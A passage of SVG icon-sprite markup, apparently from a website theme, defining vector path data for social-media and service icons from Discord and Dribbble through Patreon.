<path d="M10.227 9.957c-.559 0-1 .48-1 1.063 0 .585.453 1.066 1 1.066.558 0 1-.48 1-1.066.007-.582-.442-1.063-1-1.063zm3.574 0c-.559 0-.996.48-.996 1.063 0 .585.449 1.066.996 1.066.558 0 1-.48 1-1.066 0-.582-.442-1.063-1-1.063zm0 0 M18.563 1.918H5.438c-1.11 0-2.008.879-2.008 1.973v12.957c0 1.093.898 1.972 2.007 1.972h11.11l-.52-1.773 1.254 1.14 1.184 1.075 2.105 1.82V3.891c0-1.094-.898-1.973-2.008-1.973zM14.78 14.434s-.351-.414-.644-.778c1.281-.355 1.773-1.14 1.773-1.14a5.745 5.745 0 0 1-1.129.566c-.488.2-.96.336-1.418.41a7.07 7.07 0 0 1-2.539-.008 8.133 8.133 0 0 1-1.441-.414 6.219 6.219 0 0 1-.715-.324c-.027-.02-.059-.027-.086-.047a.113.113 0 0 1-.039-.031c-.176-.094-.273-.16-.273-.16s.468.765 1.71 1.129c-.293.363-.656.797-.656.797-2.164-.067-2.984-1.457-2.984-1.457 0-3.086 1.41-5.586 1.41-5.586 1.41-1.036 2.75-1.008 2.75-1.008l.098.113c-1.762.5-2.575 1.258-2.575 1.258s.215-.117.579-.277c1.046-.454 1.878-.579 2.222-.606.059-.008.11-.02.168-.02a8.728 8.728 0 0 1 1.977-.019c.933.106 1.93.375 2.949.922 0 0-.773-.719-2.438-1.219l.137-.152s1.34-.028 2.75 1.008c0 0 1.414 2.5 1.414 5.586 0 0-.836 1.39-3 1.457zm0 0" />
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 24 24">
<path d="M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z" />
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 24 24">
<path d="M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z" />
</symbol>
<symbol id="icon-etsy" viewBox="0 0 24 24">
<path d="M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z" />
</symbol>
<symbol id="icon-eventbrite" viewBox="0 0 24 24">
<path d="M18.041,3.931L5.959,3C4.325,3,3,4.325,3,5.959v12.083C3,19.675,4.325,21,5.959,21l12.083-0.931C19.699,19.983,21,18.744,21,17.11V6.89C21,5.256,19.741,4.027,18.041,3.931zM16.933,8.17c-0.082,0.215-0.192,0.432-0.378,0.551c-0.188,0.122-0.489,0.132-0.799,0.132c-1.521,0-3.062-0.048-4.607-0.048c-0.152,0.708-0.304,1.416-0.451,2.128c0.932-0.004,1.873,0.005,2.81,0.005c0.726,0,1.462-0.069,1.586,0.525c0.04,0.189-0.001,0.426-0.052,0.615c-0.105,0.38-0.258,0.676-0.625,0.783c-0.185,0.054-0.408,0.058-0.646,0.058c-1.145,0-2.345,0.017-3.493,0.02c-0.169,0.772-0.328,1.553-0.489,2.333c1.57-0.005,3.067-0.041,4.633-0.058c0.627-0.007,1.085,0.194,1.009,0.85c-0.031,0.262-0.098,0.497-0.211,0.725c-0.102,0.208-0.248,0.376-0.488,0.452c-0.237,0.075-0.541,0.064-0.862,0.078c-0.304,0.014-0.614,0.008-0.924,0.016c-0.309,0.009-0.619,0.022-0.919,0.022c-1.253,0-2.429,0.08-3.683,0.073c-0.603-0.004-1.014-0.249-1.124-0.757c-0.059-0.273-0.018-0.58,0.036-0.841c0.541-2.592,1.083-5.176,1.629-7.763c0.056-0.265,0.114-0.511,0.225-0.714C9.279,7.051,9.534,6.834,9.9,6.735c0.368-0.099,0.883-0.047,1.344-0.047c0.305,0,0.612,0.008,0.914,0.016c0.925,0.026,1.817,0.03,2.747,0.053c0.304,0.007,0.615,0.016,0.915,0.016c0.621,0,1.17,0.073,1.245,0.614C17.104,7.675,17.014,7.954,16.933,8.17z" />
</symbol>
<symbol id="icon-facebook" viewBox="0 0 24 24">
<path d="M12,2C6.5,2,2,6.5,2,12c0,5,3.7,9.1,8.4,9.9v-7H7.9V12h2.5V9.8c0-2.5,1.5-3.9,3.8-3.9c1.1,0,2.2,0.2,2.2,0.2v2.5h-1.3 c-1.2,0-1.6,0.8-1.6,1.6V12h2.8l-0.4,2.9h-2.3v7C18.3,21.1,22,17,22,12C22,6.5,17.5,2,12,2z" />
</symbol>
<symbol id="icon-fediverse" viewBox="0 0 24 24">
<path d="M5.85081 8.88733C5.63868 9.29358 5.30628 9.62442 4.89905 9.83466L10.1241 15.0801L11.3838 14.4417L5.85081 8.88733ZM12.7428 15.8059L11.4831 16.4443L14.1306 19.1022C14.3428 18.6958 14.6752 18.3649 15.0825 18.1547L12.7428 15.8059ZM18.788 10.9628L15.83 12.4619L16.0481 13.857L19.3951 12.1608C19.0742 11.8335 18.8622 11.4151 18.788 10.9628ZM14.1128 13.3322L7.11871 16.8768C7.43963 17.2041 7.65166 17.6225 7.72582 18.0748L14.3309 14.7273L14.1128 13.3322ZM11.8635 4.60095L8.48868 11.1895L9.48512 12.1898L13.0584 5.21403C12.6065 5.13759 12.1892 4.92348 11.8635 4.60095ZM7.61092 12.9031L5.90146 16.2403C6.35333 16.3168 6.77058 16.5309 7.0962 16.8534L8.60729 13.9033L7.61092 12.9031ZM4.87004 9.8493C4.52582 10.0216 4.14278 10.1017 3.75836 10.0817C3.68642 10.0777 3.61473 10.0702 3.54352 10.0593L4.54173 16.444C4.88595 16.2717 5.26899 16.1916 5.65342 16.2116C5.7253 16.2156 5.79694 16.2231 5.86809 16.2341L4.87004 9.8493ZM7.73111 18.1064C7.75395 18.2547 7.76177 18.4049 7.75437 18.5547C7.73734 18.8604 7.65743 19.1592 7.51964 19.4326L13.9033 20.457C13.8805 20.3087 13.8727 20.1585 13.88 20.0087C13.897 19.703 13.977 19.4042 14.1148 19.1308L7.73111 18.1064ZM19.4175 12.1841L16.471 17.9364C16.923 18.0128 17.3403 18.227 17.666 18.5496L20.6124 12.7973C20.1604 12.7208 19.7431 12.5067 19.4175 12.1841ZM15.3989 4.04834C15.1867 4.45466 14.8542 4.78556 14.4469 4.99581L19.01 9.57651C19.2221 9.17019 19.5546 8.83929 19.9619 8.62904L15.3989 4.04834ZM11.234 3.37973L5.46578 6.30295C5.78666 6.63022 5.99866 7.04859 6.07282 7.50088L11.841 4.57753C11.5202 4.25029 11.3082 3.83197 11.234 3.37973ZM14.4364 5.0011C14.0876 5.17976 13.6978 5.26314 13.3064 5.24282C13.2412 5.23884 13.1762 5.23202 13.1116 5.22237L13.6226 8.49422L15.0168 8.71794L14.4364 5.0011ZM13.9196 10.3964L15.1276 18.132C15.4678 17.9652 15.8448 17.888 16.2231 17.9077C16.3011 17.9121 16.3788 17.9207 16.4559 17.9333L15.3138 10.62L13.9196 10.3964ZM6.07692 7.52543C6.10063 7.67596 6.10884 7.82852 6.10141 7.98072C6.08459 8.28399 6.00588 8.5806 5.87013 8.85231L9.1445 9.37821L9.78804 8.12143L6.07692 7.52543ZM11.6889 8.42664L11.0452 9.68356L18.7819 10.9261C18.7596 10.7795 18.7521 10.631 18.7594 10.483C18.7766 10.1755 18.8575 9.87496 18.9968 9.60035L11.6889 8.42664Z" />
<path d="M13.3174 5.04077C14.433 5.10157 15.3867 4.24642 15.4474 3.13079C15.5082 2.01516 14.6531 1.06149 13.5374 1.00073C12.4218 0.93994 11.4682 1.79509 11.4074 2.91072C11.3466 4.02635 12.2018 4.98002 13.3174 5.04077ZM20.8714 12.6241C21.987 12.6848 22.9407 11.8297 23.0015 10.714C23.0623 9.59842 22.2071 8.64478 21.0915 8.58399C19.9759 8.52323 19.0222 9.37838 18.9614 10.494C18.9006 11.6096 19.7558 12.5633 20.8714 12.6241ZM15.992 22.1497C17.1076 22.2105 18.0613 21.3554 18.1221 20.2398C18.1828 19.1241 17.3277 18.1705 16.2121 18.1097C15.0965 18.0489 14.1428 18.9041 14.082 20.0197C14.0212 21.1353 14.8764 22.089 15.992 22.1497ZM5.42232 20.4537C6.53795 20.5144 7.49162 19.6593 7.55238 18.5437C7.61317 17.428 6.75802 16.4744 5.64239 16.4136C4.52677 16.3529 3.5731 17.208 3.51234 18.3236C3.45158 19.4392 4.3067 20.3929 5.42232 20.4537ZM3.76933 9.87973C4.88496 9.94052 5.83863 9.08537 5.89938 7.96974C5.96014 6.85411 5.10503 5.90045 3.98937 5.83969C2.87374 5.77893 1.9201 6.63405 1.85931 7.74967C1.79855 8.8653 2.6537 9.81897 3.76933 9.87973Z" />
</symbol>
<symbol id="icon-feed" viewBox="0 0 24 24">
<path d="M2,8.667V12c5.515,0,10,4.485,10,10h3.333C15.333,14.637,9.363,8.667,2,8.667z M2,2v3.333 c9.19,0,16.667,7.477,16.667,16.667H22C22,10.955,13.045,2,2,2z M4.5,17C3.118,17,2,18.12,2,19.5S3.118,22,4.5,22S7,20.88,7,19.5 S5.882,17,4.5,17z" />
</symbol>
<symbol id="icon-flickr" viewBox="0 0 24 24">
<path d="M6.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5S9.25,7,6.5,7z M17.5,7c-2.75,0-5,2.25-5,5s2.25,5,5,5s5-2.25,5-5 S20.25,7,17.5,7z" />
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 24 24">
<path d="M17.573,2c0,0-9.197,0-10.668,0S5,3.107,5,3.805s0,16.948,0,16.948c0,0.785,0.422,1.077,0.66,1.172 c0.238,0.097,0.892,0.177,1.285-0.275c0,0,5.035-5.843,5.122-5.93c0.132-0.132,0.132-0.132,0.262-0.132h3.26 c1.368,0,1.588-0.977,1.732-1.552c0.078-0.318,0.692-3.428,1.225-6.122l0.675-3.368C19.56,2.893,19.14,2,17.573,2z M16.495,7.22 c-0.053,0.252-0.372,0.518-0.665,0.518c-0.293,0-4.157,0-4.157,0c-0.467,0-0.802,0.318-0.802,0.787v0.508 c0,0.467,0.337,0.798,0.805,0.798c0,0,3.197,0,3.528,0s0.655,0.362,0.583,0.715c-0.072,0.353-0.407,2.102-0.448,2.295 c-0.04,0.193-0.262,0.523-0.655,0.523c-0.33,0-2.88,0-2.88,0c-0.523,0-0.683,0.068-1.033,0.503 c-0.35,0.437-3.505,4.223-3.505,4.223c-0.032,0.035-0.063,0.027-0.063-0.015V4.852c0-0.298,0.26-0.648,0.648-0.648 c0,0,8.228,0,8.562,0c0.315,0,0.61,0.297,0.528,0.683L16.495,7.22z" />
</symbol>
<symbol id="icon-ghost" viewBox="0 0 24 24">
<path d="M10.203,20.997H3.005v-3.599h7.198V20.997z M20.995,17.398h-7.193v3.599h7.193V17.398z M20.998,10.2H3v3.599h17.998V10.2zM13.803,3.003H3.005v3.599h10.798V3.003z M21,3.003h-3.599v3.599H21V3.003z" />
</symbol>
<symbol id="icon-github" viewBox="0 0 24 24">
<path d="M12,2C6.477,2,2,6.477,2,12c0,4.419,2.865,8.166,6.839,9.489c0.5,0.09,0.682-0.218,0.682-0.484 c0-0.236-0.009-0.866-0.014-1.699c-2.782,0.602-3.369-1.34-3.369-1.34c-0.455-1.157-1.11-1.465-1.11-1.465 c-0.909-0.62,0.069-0.608,0.069-0.608c1.004,0.071,1.532,1.03,1.532,1.03c0.891,1.529,2.341,1.089,2.91,0.833
c0.091-0.647,0.349-1.086,0.635-1.337c-2.22-0.251-4.555-1.111-4.555-4.943c0-1.091,0.39-1.984,1.03-2.682 C6.546,8.54,6.202,7.524,6.746,6.148c0,0,0.84-0.269,2.75,1.025C10.295,6.95,11.15,6.84,12,6.836 c0.85,0.004,1.705,0.114,2.504,0.336c1.909-1.294,2.748-1.025,2.748-1.025c0.546,1.376,0.202,2.394,0.1,2.646 c0.64,0.699,1.026,1.591,1.026,2.682c0,3.841-2.337,4.687-4.565,4.935c0.359,0.307,0.679,0.917,0.679,1.852 c0,1.335-0.012,2.415-0.012,2.741c0,0.269,0.18,0.579,0.688,0.481C19.138,20.161,22,16.416,22,12C22,6.477,17.523,2,12,2z" /></symbol>
<symbol id="icon-goodreads" viewBox="0 0 24 24">
<path d="M17.3,17.5c-0.2,0.8-0.5,1.4-1,1.9c-0.4,0.5-1,0.9-1.7,1.2C13.9,20.9,13.1,21,12,21c-0.6,0-1.3-0.1-1.9-0.2 c-0.6-0.1-1.1-0.4-1.6-0.7c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7h1.5c0.1,0.5,0.2,0.9,0.5,1.2 c0.2,0.3,0.5,0.6,0.9,0.8c0.3,0.2,0.7,0.3,1.1,0.4c0.4,0.1,0.8,0.1,1.2,0.1c1.4,0,2.5-0.4,3.1-1.2c0.6-0.8,1-2,1-3.5v-1.7h0 c-0.4,0.8-0.9,1.4-1.6,1.9c-0.7,0.5-1.5,0.7-2.4,0.7c-1,0-1.9-0.2-2.6-0.5C8.7,15,8.1,14.5,7.7,14c-0.5-0.6-0.8-1.3-1-2.1 c-0.2-0.8-0.3-1.6-0.3-2.5c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1.1-2c0.5-0.6,1.1-1,1.8-1.4C10.3,3.2,11.1,3,12,3 c0.5,0,0.9,0.1,1.3,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.6,0.5,0.9,0.8c0.3,0.3,0.5,0.6,0.6,1h0V3.4h1.5V15 C17.6,15.9,17.5,16.7,17.3,17.5z M13.8,14.1c0.5-0.3,0.9-0.7,1.3-1.1c0.3-0.5,0.6-1,0.8-1.6c0.2-0.6,0.3-1.2,0.3-1.9 c0-0.6-0.1-1.2-0.2-1.9c-0.1-0.6-0.4-1.2-0.7-1.7c-0.3-0.5-0.7-0.9-1.3-1.2c-0.5-0.3-1.1-0.5-1.9-0.5s-1.4,0.2-1.9,0.5 c-0.5,0.3-1,0.7-1.3,1.2C8.5,6.4,8.3,7,8.1,7.6C8,8.2,7.9,8.9,7.9,9.5c0,0.6,0.1,1.3,0.2,1.9C8.3,12,8.6,12.5,8.9,13 c0.3,0.5,0.8,0.8,1.3,1.1c0.5,0.3,1.1,0.4,1.9,0.4C12.7,14.5,13.3,14.4,13.8,14.1z" />
</symbol>
<symbol id="icon-google" viewBox="0 0 24 24">
<path d="M12.02,10.18v3.72v0.01h5.51c-0.26,1.57-1.67,4.22-5.5,4.22c-3.31,0-6.01-2.75-6.01-6.12s2.7-6.12,6.01-6.12 c1.87,0,3.13,0.8,3.85,1.48l2.84-2.76C16.99,2.99,14.73,2,12.03,2c-5.52,0-10,4.48-10,10s4.48,10,10,10c5.77,0,9.6-4.06,9.6-9.77 c0-0.83-0.11-1.42-0.25-2.05H12.02z" />
</symbol>
<symbol id="icon-instagram" viewBox="0 0 24 24">
<path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z" />
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 24 24">
<path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z" />
</symbol>
<symbol id="icon-mail" viewBox="0 0 24 24">
<path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z" />
</symbol>
<symbol id="icon-mastodon" viewBox="0 0 24 24">
<path d="M20.617 13.92c-.265 1.36-2.37 2.85-4.788 3.14-1.262.15-2.503.288-3.827.228-2.165-.1-3.873-.517-3.873-.517 0 .212.013.412.04.6.28 2.136 2.118 2.264 3.858 2.324 1.756.06 3.32-.433 3.32-.433l.072 1.59s-1.228.658-3.417.78c-1.207.066-2.705-.03-4.45-.493-3.785-1-4.436-5.036-4.536-9.13-.03-1.215-.01-2.36-.01-3.32 0-4.186 2.74-5.413 2.74-5.413 1.384-.635 3.757-.902 6.225-.923h.06c2.467.022 4.842.29 6.225.924 0 0 2.742 1.227 2.742 5.413 0 0 .034 3.09-.383 5.233zm-2.854-4.91v5.07h-2.008V9.16c0-1.037-.436-1.563-1.31-1.563-.964 0-1.447.624-1.447 1.86v2.692h-1.996V9.455c0-1.235-.484-1.86-1.45-1.86-.872 0-1.308.527-1.308 1.564v4.92H6.236V9.01c0-1.034.263-1.858.793-2.467.546-.61 1.26-.92 2.15-.92 1.027 0 1.805.394 2.32 1.184l.5.84.5-.84c.514-.79 1.292-1.185 2.32-1.185.888 0 1.604.312 2.15.92.53.61.793 1.434.793 2.47z" />
</symbol>
<symbol id="icon-medium" viewBox="0 0 24 24">
<path d="M5.727 8.027a.623.623 0 0 0-.204-.527L4.02 5.687v-.273H8.69l3.614 7.926 3.175-7.926h4.457v.274l-1.285 1.234a.367.367 0 0 0-.144.36v9.066a.374.374 0 0 0 .144.363l1.258 1.234v.27h-6.324v-.27l1.3-1.265c.13-.13.13-.164.13-.36V8.988l-3.621 9.196h-.489L6.691 8.988v6.164c-.035.258.051.52.235.707l1.691 2.055v.27h-4.8v-.27l1.69-2.055a.814.814 0 0 0 .22-.707zm0 0" />
</symbol>
<symbol id="icon-meetup" viewBox="0 0 24 24">
<path d="M19.24775,14.722a3.57032,3.57032,0,0,1-2.94457,3.52073,3.61886,3.61886,0,0,1-.64652.05634c-.07314-.0008-.10187.02846-.12507.09547A2.38881,2.38881,0,0,1,13.49453,20.094a2.33092,2.33092,0,0,1-1.827-.50716.13635.13635,0,0,0-.19878-.00408,3.191,3.191,0,0,1-2.104.60248,3.26309,3.26309,0,0,1-3.00324-2.71993,2.19076,2.19076,0,0,1-.03512-.30865c-.00156-.08579-.03413-.1189-.11608-.13493a2.86421,2.86421,0,0,1-1.23189-.56111,2.945,2.945,0,0,1-1.166-2.05749,2.97484,2.97484,0,0,1,.87524-2.50774.112.112,0,0,0,.02091-.16107,2.7213,2.7213,0,0,1-.36648-1.48A2.81256,2.81256,0,0,1,6.57673,7.58838a.35764.35764,0,0,0,.28869-.22819,4.2208,4.2208,0,0,1,6.02892-1.90111.25161.25161,0,0,0,.22023.0243,3.65608,3.65608,0,0,1,3.76031.90678A3.57244,3.57244,0,0,1,17.95918,8.626a2.97339,2.97339,0,0,1,.01829.57356.10637.10637,0,0,0,.0853.12792,1.97669,1.97669,0,0,1,1.27939,1.33733,2.00266,2.00266,0,0,1-.57112,2.12652c-.05284.05166-.04168.08328-.01173.13489A3.51189,3.51189,0,0,1,19.24775,14.722Zm-6.35959-.27836a1.6984,1.6984,0,0,0,1.14556,1.61113,3.82039,3.82039,0,0,0,1.036.17935,1.46888,1.46888,0,0,0,.73509-.12255.44082.44082,0,0,0,.26057-.44274.45312.45312,0,0,0-.29211-.43375.97191.97191,0,0,0-.20678-.063c-.21326-.03806-.42754-.0701-.63973-.11215a.54787.54787,0,0,1-.50172-.60926,2.75864,2.75864,0,0,1,.1773-.901c.1763-.535.414-1.045.64183-1.55913A12.686,12.686,0,0,0,15.85,10.47863a1.58461,1.58461,0,0,0,.04861-.87208,1.04531,1.04531,0,0,0-.85432-.83981,1.60658,1.60658,0,0,0-1.23654.16594.27593.27593,0,0,1-.36286-.03413c-.085-.0747-.16594-.15379-.24918-.23055a.98682.98682,0,0,0-1.33577-.04933,6.1468,6.1468,0,0,1-.4989.41615.47762.47762,0,0,1-.51535.03566c-.17448-.09307-.35512-.175-.53531-.25665a1.74949,1.74949,0,0,0-.56476-.2016,1.69943,1.69943,0,0,0-1.61654.91787,8.05815,8.05815,0,0,0-.32952.80126c-.45471,1.2557-.82507,2.53825-1.20838,3.81639a1.24151,1.24151,0,0,0,.51532,1.44389,1.42659,1.42659,0,0,0,1.22008.17166,1.09728,1.09728,0,0,0,.66994-.69764c.44145-1.04111.839-2.09989,1.25981-3.14926.11581-.28876.22792-.57874.35078-.86438a.44548.44548,0,0,1,.69189-.19539.50521.50521,0,0,1,.15044.43836,1.75625,1.75625,0,0,1-.14731.50453c-.27379.69219-.55265,1.38236-.82766,2.074a2.0836,2.0836,0,0,0-.14038.42876.50719.50719,0,0,0,.27082.57722.87236.87236,0,0,0,.66145.02739.99137.99137,0,0,0,.53406-.532q.61571-1.20914,1.228-2.42031.28423-.55863.57585-1.1133a.87189.87189,0,0,1,.29055-.35253.34987.34987,0,0,1,.37634-.01265.30291.30291,0,0,1,.12434.31459.56716.56716,0,0,1-.04655.1915c-.05318.12739-.10286.25669-.16183.38156-.34118.71775-.68754,1.43273-1.02568,2.152A2.00213,2.00213,0,0,0,12.88816,14.44366Zm4.78568,5.28972a.88573.88573,0,0,0-1.77139.00465.8857.8857,0,0,0,1.77139-.00465Zm-14.83838-7.296a.84329.84329,0,1,0,.00827-1.68655.8433.8433,0,0,0-.00827,1.68655Zm10.366-9.43673a.83506.83506,0,1,0-.0091,1.67.83505.83505,0,0,0,.0091-1.67Zm6.85014,5.22a.71651.71651,0,0,0-1.433.0093.71656.71656,0,0,0,1.433-.0093ZM5.37528,6.17908A.63823.63823,0,1,0,6.015,5.54483.62292.62292,0,0,0,5.37528,6.17908Zm6.68214,14.80843a.54949.54949,0,1,0-.55052.541A.54556.54556,0,0,0,12.05742,20.98752Zm8.53235-8.49689a.54777.54777,0,0,0-.54027.54023.53327.53327,0,0,0,.532.52293.51548.51548,0,0,0,.53272-.5237A.53187.53187,0,0,0,20.58977,12.49063ZM7.82846,2.4715a.44927.44927,0,1,0,.44484.44766A.43821.43821,0,0,0,7.82846,2.4715Zm13.775,7.60492a.41186.41186,0,0,0-.40065.39623.40178.40178,0,0,0,.40168.40168A.38994.38994,0,0,0,22,10.48172.39946.39946,0,0,0,21.60349,10.07642ZM5.79193,17.96207a.40469.40469,0,0,0-.397-.39646.399.399,0,0,0-.396.405.39234.39234,0,0,0,.39939.389A.39857.39857,0,0,0,5.79193,17.96207Z" />
</symbol>
<symbol id="icon-nextdoor" viewBox="0 0 24 24">
<path d="M11.8615 0.651877C6.11188 0.714092 1.22843 5.12326 0.698031 10.9732C0.132369 17.213 4.73317 22.7304 10.9732 23.2962C17.213 23.8619 22.7304 19.2611 23.2962 13.0211C23.8619 6.78111 19.2611 1.26369 13.0211 0.69803C12.6356 0.663073 12.2486 0.647668 11.8615 0.651877ZM12.5886 7.09625C15.2249 7.09625 17.2615 8.96861 17.2615 11.3538V16.3385C17.2615 16.4649 17.1572 16.5692 17.0308 16.5692H14.9365C14.8755 16.5684 14.8173 16.5438 14.7742 16.5007C14.7311 16.4576 14.7065 16.3994 14.7057 16.3385V11.7C14.7057 10.6698 13.9102 9.49606 12.5884 9.49606C11.2093 9.49606 10.4712 10.6698 10.4712 11.7V16.3385C10.4712 16.4649 10.3669 16.5692 10.2404 16.5692H8.14615C8.02062 16.5692 7.92111 16.464 7.92111 16.3385V11.8442C7.92111 11.7076 7.82345 11.5924 7.69034 11.5615C5.26634 11.0206 4.89988 9.66277 4.85188 7.66154C4.85095 7.60025 4.87809 7.53785 4.92111 7.49428C4.96412 7.45052 5.02135 7.42505 5.08265 7.42505L7.24043 7.43649C7.36228 7.43834 7.45957 7.53415 7.46529 7.65581C7.48929 8.47551 7.54615 9.39231 8.28462 9.39231C8.43785 9.39231 8.55102 9.17464 8.61932 9.07495C9.43348 7.87864 10.8864 7.09625 12.5886 7.09625Z" />
</symbol>
<symbol id="icon-patreon" viewBox="0 0 24 24">
<path d="M20 7.40755C19.9969 5.10922 18.2543 3.22555 16.2097 2.54588C13.6708 1.70188 10.3222 1.82421 7.89775 2.99921C4.95932 4.42355 4.03626 7.54355 4.00186 10.6552C3.97363 13.2136 4.2222 19.9517 7.92225 19.9997C10.6715 20.0356 11.0809 16.3967 12.3529 14.6442C13.258 13.3974 14.4233 13.0452 15.8578 12.6806C18.3233 12.0537 20.0036 10.0551 20 7.40755Z" />
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 24 24">
